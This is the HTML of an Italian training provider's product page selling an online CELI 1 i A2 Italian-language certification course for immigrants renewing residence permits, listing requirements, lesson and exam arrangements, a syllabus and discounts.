							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						Piano di Studi Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Vantaggi Economici e Servizi Aggiuntivi					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>Autorizzazione Certificazione della Lingua Italiana</h2><ul>
<li>ICOTEA è un ente di formazione ed è centro di esame per la certificazione per la Lingua Italiana, in quanto partner accreditato con l’Università per Stranieri di Perugia.Gli attestati rilasciati hanno validità in Italia e all'estero e sono utilizzabili per concorsi pubblici, avanzamento di carriera, libera professione e conseguimento di Crediti Formativi Professionali presso diversi Ordini Professionali, Avvocati, Commercialisti, Assistenti Sociali, Notai, Ingegneri, periti, geologi, agronomi, geometri, architetti ecc..Inoltre, ICOTEA è accreditato come Provider Nazionale ECM n. 4182 per la formazione continua per le Professioni Sanitarie e ha ottenuto la certificazione ISO 9001:2015.I SERVIZI che ICOTEA eroga ai propri studenti sono: <a href="https://www.icotea.it/formazione-24h"><strong>FORMAZIONE24H</strong></a> associazione nazionale di categoria accreditata dal MISE per le professioni intellettuali; <a href="https://www.icotea.it/categoria-prodotto/servizi-studenti"><strong>SERVIZI STUDENTI</strong></a> certificazioni e rilascio titoli; <a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa"><strong>TOMMASO BARONE</strong></a> esperto in Sicurezza e Igiene nel settore della Scuola e della Pubblica Amministrazione dal 1998; <a href="https://www.icotea.it/orientamento"><strong>SPORTELLO ORIENTAMENTO</strong></a> per la crescita professionale ed<strong> E-</strong><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione"><strong>CONVERTER agenzia di Interpretariato e Traduttori</strong></a><strong>.</strong></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Titoli di accesso Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2</h2><ul>
<li>Essere in grado di comprendere il contenuto di un testo in lingua italiana;</li>
<li>Scrivere frasi in lingua italiana di senso compiuto;</li>
<li>Conoscenza della cultura, costituzione, principi normativi dello Stato Italiano.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Destinatari Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2</h2><p>Il corso è rivolto agli immigrati interessati al rinnovo del permesso di soggiorno.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Sbocchi Professionali Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2</h2><p>La Certificazione Linguistica Italiano CELI 1 i per Immigrati Livello A2 è necessaria per richiedere il rinnovo del permesso di soggiorno.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Modalità di svolgimento Lezioni ed Esami </h2><p>&lt;strong&gt;Modalità erogazione LEZIONI:&lt;/strong&gt;</p>
<ul>
<li>Entro 24 ore dall’ iscrizione, ti sarà comunicata la procedura di registrazione e chiave di accesso per accedere alla piattaforma e-learning di ICOTEA dove troverai tutte le lezioni sincrone ed esami del tuo percorso formativo.</li>
<li>Per registrarti sulla piattaforma devi cliccare su “ACCEDI E-LEARNING”: <a href="https://uni.icotea.it/">https://uni.icotea.it/</a> - posta sul sito Icotea <a href="https://www.icotea.it/">https://www.icotea.it/</a> in alto a destra della home page.</li>
<li>Qui ti sarà richiesto di inserire: username, password e di abilitare il tuo riconoscimento biometrico facciale.</li>
<li>Il riconoscimento biometrico facciale è un sistema automatico che controlla che tu stia seguendo le lezioni. Per abilitarlo ti sarà chiesto di scattarti una foto tramite la webcam del tuo pc o fotocamera del dispositivo da cui ti colleghi. Per la foto ti raccomandiamo di inquadrare totalmente il volto, senza coprire lo stesso con mani, capelli, cuffie o altro.</li>
<li>Le lezioni sono sequenziali e sincrone, coinvolgendo gli studenti in tempo reale. Questo approccio promuove un'interazione immediata con il contenuto e il docente, creando un ambiente di apprendimento dinamico e coinvolgente.</li>
<li>Avrai il supporto di un tutor che ti seguirà durante il tuo percorso formativo, rispondendo entro 24 ore ad eventuali domande o richieste, che verranno inoltrate all’indirizzo e-mail <a href="/cdn-cgi/l/email-protection#264f4549524347664f4549524347084f52"><span class="__cf_email__" data-cfemail="ee878d819a8b8fae878d819a8b8fc0879a">[email&#160;protected]</span></a>.</li>
</ul>
<p><strong>Modalità svolgimento ESAME:</strong></p>
<p>• Gli esami si tengono presso il Centro d’Esame CELI ICOTEA, con sede a Modica, in Via Sorda Sampieri n. 128.<br />
• Le prove d’esame, articolate in una prove scritte e una parte orale, sono predisposte e somministrate dall’Università per Stranieri di Perugia. Di conseguenza, struttura, contenuti e modalità di valutazione possono variare in funzione della specifica sessione d’esame.<br />
• La prenotazione all’esame deve essere formalizzata entro e non oltre 60 giorni antecedenti la data ufficiale della sessione, come da calendario stabilito dall’Università per Stranieri di Perugia.<br />
• La tassa di partecipazione alla sessione d’esame è di €200.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>Piano di Studi Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2</h2><table>
<tbody>
<tr>
<td width="453"><strong>LEZIONI</strong></td>
<td width="189"><strong>MONTE ORE</strong></td>
</tr>
<tr>
<td width="453">L’alfabeto</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">I nomi</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Gli aggettivi</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Gli articoli determinativi e indeterminativi</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Il verbo Essere e il verbo Avere</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Il passato prossimo</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Gli aggettivi e i pronomi dimostrativi</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Gli aggettivi e pronomi possessivi</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Le tre coniugazioni dei verbi regolari</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Le tre coniugazioni dei verbi irregolari</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Verbi riflessivi</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Le preposizioni di luogo</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Le preposizioni di tempo</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Avverbi interrogativi ed esclamativi</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Lessico: presentarsi, la famiglia, il cibo</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Cultura italiana</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Educazione civica e Costituzione italiana</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Istruzioni e avvertenze sull’esame</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Schemi riassuntivi</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Esercitazione produzione scritta</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Esercitazione produzione orale</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Esercitazioni ascolto</td>
<td width="189"></td>
</tr>
<tr>
<td width="453">Esercitazioni lettura</td>
<td width="189"><strong> </strong></td>
</tr>
<tr>
<td width="453">Esame Finale</td>
<td width="189"><strong>60</strong></td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Vantaggi Economici e Servizi Aggiuntivi</h2><p>Iscrivendoti ai percorsi formativi ICOTEA puoi usufruire di una varietà di vantaggi economici e servizi aggiuntivi.</p>
<p><strong><u>PIÙ TI FORMI, PIÙ RISPARMI</u></strong>: sconti sul totale del carrello fino al <strong>20%</strong>, se ti iscriverai entro il <strong>31 Gennaio 2026</strong>:</p>
<ul>
<li>Acquista <strong>2 corsi</strong> e avrai <strong>subito</strong> lo <strong>sconto</strong> del <strong>10%</strong></li>
<li>Da <strong>3 corsi</strong> in su avrai subito lo sconto del <strong>20%</strong></li>
</ul>
<p>È possibile <strong>acquistare corsi per persone diverse.</strong></p>
<p><strong><u>+ VANTAGGI ECONOMICI</u></strong><strong><u>: </u></strong></p>
<p>ICOTEA offre ai suoi corsisti una serie di agevolazioni che rendono l'accesso alla formazione conveniente e risparmi sul totale carrello.</p>
<ul>
<li>È possibile <strong>rateizzare senza costi aggiuntivi</strong>: pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.</li>
<li><strong>codice promozionale</strong>: Sei già un corsista ICOTEA, iscriviti ad altri, inserendo il codice promozionale riceverai immediatamente uno sconto aggiuntivo del <strong>5%. </strong>Lo sconto verrà applicato subito sul totale del carrello;</li>
<li>ICOTEA è accreditata dal MIUR ai sensi della Direttiva 170/16, permettendo ai docenti di usufruire della <strong>carta del docente</strong>, codice esercente ZAIXV.</li>
<li>I giovani di età compresa tra i 18 e i 35 anni possono usufruire dello sconto del 5% con la <strong>carta giovani</strong>.</li>
<li>ICOTEA è anche accreditata dal <strong>MEPA</strong>, il portale degli acquisti della Pubblica Amministrazione. Questo strumento permette alle P.A. di acquistare percorsi formativi di qualità ad un prezzo conveniente, assicurando ai dipendenti i massimi standard di apprendimento.</li>
<li>Infine, i percorsi formativi di ICOTEA sono <strong>esenti da iva</strong>, offrendo ai corsisti la possibilità di usufruire di una percentuale maggiore di detrazione fiscale.</li>
</ul>
<p>Grazie a questi sconti, ICOTEA offre ai suoi corsisti la possibilità di ottenere un ottimo rapporto qualità-prezzo, assicurando un'esperienza formativa di qualità ad un prezzo competitivo.</p>
<p><strong><u>+ SERVIZI AGGIUNTIVI</u></strong></p>
<ul>
<li>ICOTEA offre diversi servizi aggiuntivi ai propri studenti, tra cui <strong>FORMAZIONE24H</strong>, che è un'associazione nazionale di categoria accreditata dal Ministero dello Sviluppo Economico per le professioni intellettuali.</li>
<li>Inoltre, ICOTEA offre <strong>SERVIZI STUDENTI</strong> per la certificazione e il rilascio di titoli.</li>
<li>ICOTEA dispone anche di un esperto in sicurezza e igiene nel settore della scuola e della pubblica amministrazione, <strong>TOMMASOBARONE</strong>, che lavora da oltre vent'anni in questo campo.</li>
<li>Inoltre, è presente uno sportello di orientamento per la crescita professionale e un'agenzia di interpretariato e traduzione, <strong>E-CONVERTER</strong>.</li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perché scegliere Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Paga ora la quota d'iscrizione/acconto,  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						il saldo finale è rateizzabile secondo le tue esigenze, senza costi aggiuntivi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sconti immediati						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						l'importo varia in base alla quantità di corsi che inserisci nel carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Più ti formi, più risparmi!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Acquista più corsi subito sconto fino al 20% sul totale del carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Altri vantaggi economici! &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Scopri gli altri benefici a cui puoi accedere scegliendo Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hub4Minds						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Corsi correlati</h2>		</div>
				</div>
